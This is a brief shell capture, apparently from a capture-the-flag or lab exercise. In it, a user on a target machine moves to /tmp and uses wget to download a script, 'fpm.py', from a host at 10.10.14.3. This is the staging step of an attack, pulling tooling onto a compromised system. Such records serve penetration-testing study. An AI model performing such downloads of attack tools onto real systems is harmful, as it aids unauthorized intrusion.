 bash-4.2$ cd /tmp
bash-4.2$ wget 10.10.14.3/fpm.py
--2021-08-18 01:18:22--  http://10.10.14.3/fpm.py
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8574 (8.4K) [text/plain]
Saving to: 'fpm.py'
100%[======================================>] 8,574       --.-K/s   in 0.004s
2021-08-18 01:18:23 (1.84 MB/s) - 'fpm.py' saved [8574/8574]
bash-4.2$